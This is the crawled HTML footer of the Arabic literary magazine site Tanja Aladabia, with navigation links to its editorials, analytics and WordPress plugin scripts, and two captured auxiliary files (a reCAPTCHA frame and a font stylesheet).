    <div class="moheet-container">
        <div class="moheet-top-footer footer_column_one clearfix">
	<div class="moheet-footer-widget-wrapper">
		<div class="moheet-footer-widget column-first">
			<section id="text-1" class="widget widget_text">			<div class="textwidget"><p><b>طنجة الأدبية، المجلة الثقافية لكل العرب</b><br />
ملف الصحافة 02/2018 &#8211; الإيداع القانوني 0024/2004 &#8211; الترقيم الدولي 8179-1114</p>
</div>
		</section><section id="social-widget-2" class="widget widget_social-widget">

        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
		</div>

		<div class="moheet-footer-widget column-second" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-third" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-forth" style="display: none;">
					</div>
	</div><!-- .moheet-footer-widget-wrapper -->
</div><!-- .moheet-top-footer -->
        <div class="site-info">
            جميع الحقوق محفوظة -طنجة الأدبية © 2024   Conception: <a href="http://linam-solution.com" title="agence de communication et digital marketing tanger maroc" target="_self">LINAM SOLUTION</a>




<br><br>
Backlinks: 
<a href="https://homepet24.com" title="Homepet24 Your Trusted Guide to Happy, Healthy Pets" target="_self">
Homepet24.com</a> - <a href="https://discoverertrips.com" title="Discoverer Trips – your ultimate travel companion" target="_self">
discoverertrips.com</a>

            <div class="clear"></div>
        </div><!-- .site-info -->
        <div class="footer-menu-wrapper">
            <nav id="footer-site-navigation" class="footer-navigation" role="navigation">
                <div class="menu-footer-menu-container"><ul id="footer-menu" class="menu moheet_mega_menu"><li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-694 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-41662" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41662 no-mega-menu"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li id="menu-item-41663" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41663 no-mega-menu"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-692 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-693 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>            </nav><!-- #site-navigation -->
        </div><!-- .footer-menu-wrapper -->
            </div><!-- .moheet-container -->
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div><!-- #page -->

<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"PLvRk1a4SBe04B", domain:"aladabia.net",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=PLvRk1a4SBe04B" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moheet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wppopups-whole" style="display: none"></div>                <script>
                // Fullwidth Slider
                    jQuery(document).ready(function($) {
                        $('.fwslider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:true,
                            pagerHtml: true,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.fwslider').removeClass( 'cS-hidden' );

                           }
                        });
                    });
                // Category Slider
                    jQuery(document).ready(function($) {
                    $('.widget-cat-slider').lightSlider({
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            loop:true,
                            controls:true,
                            enableDrag:false,
                            speed: 700,
                            rtl: true,
                            onSliderLoad: function() {
                               $('.widget-cat-slider').removeClass( 'cS-hidden' );
                           }
                        });
                    });

                // Featured Slider
                    jQuery(document).ready(function($) {
                        $('.featuredSlider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:false,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.featuredSlider').removeClass( 'cS-hidden' );
                           }
                        });
                    });
                </script>
                <script>
                    // Block Carousel
                    jQuery(document).ready(function($) {
                        $('.block-carousel').lightSlider({
                            pager:false,
                            speed:650,
                            enableDrag:false,
                            rtl: true,
                            responsive : [
                                {
                                    breakpoint:840,
                                    settings: {
                                        item:2,
                                        slideMove:1,
                                        slideMargin:6,
                                      }
                                },
                                {
                                    breakpoint:480,
                                    settings: {
                                        item:1,
                                        slideMove:1
                                      }
                                }
                            ],
                            onSliderLoad: function() {
                               $('.block-carousel').removeClass( 'cS-hidden' );
                           }
                        });

                        $('.block_crs_layout_2').each(function(){
                            
                            var Id = $(this).parent().attr('id');
                            var NewId = Id; 

                            NewId = $('#'+Id+" .block-carousel").lightSlider({
                                item:3,
                                pager:false,
                                enableDrag:false,
                                controls:false,
                                speed:650,
                                rtl: true,
                                onSliderLoad: function() {
                                    $('.block-carousel').removeClass('cS-hidden');
                                },
                                responsive : [
                                    {
                                        breakpoint:840,
                                        settings: {
                                            item:2,
                                            slideMove:1,
                                            slideMargin:6,
                                          }
                                    },
                                    {
                                        breakpoint:480,
                                        settings: {
                                            item:1,
                                            slideMove:1,
                                          }
                                    }
                                ]
                            });

                            $('#'+Id+' .moheet-lSPrev').click(function(){
                                NewId.goToPrevSlide(); 
                            });
                            $('#'+Id+' .moheet-lSNext').click(function(){
                                NewId.goToNextSlide(); 
                            });

                        });

                    });
                </script>
            <script type="text/javascript" src="https://aladabia.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","pid":"30399","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/aladabia.net","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/lanund.js?ver=1.2.6" id="lanund-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/ultimate-popunder.js?ver=1.2.6" id="ultimate_popunder_footer-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/tracker.ga.js?ver=1.2.6" id="trackers_ga-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/wow.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/sticky/jquery.sticky.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://aladabia.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1744805411" id="akismet-frontend-js"></script>

<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PrjiND8GqBvs0e76zZQUBw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769144099595');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.fontstatic.com/f=DroidKufi-Regular,jazeera,
body_size: 58
content:
@font-face{font-family:'DroidKufi-Regular';src: url('https://www.fontstatic.com/fonts/DroidKufi-Regular/DroidKufi-Regular.eot?#iefix');src: local('درويد كوفي'), local('DroidKufi-Regular'),url('https://www.fontstatic.com/fonts/DroidKufi-Regular/DroidKufi-Regular.woff') format('woff');}@font-face{font-family:'jazeera';src: url('https://www.fontstatic.com/fonts/jazeera/jazeera.eot?#iefix');src: local('الجزيرة'), local('jazeera'),url('https://www.fontstatic.com/fonts/jazeera/jazeera.woff') format('woff');}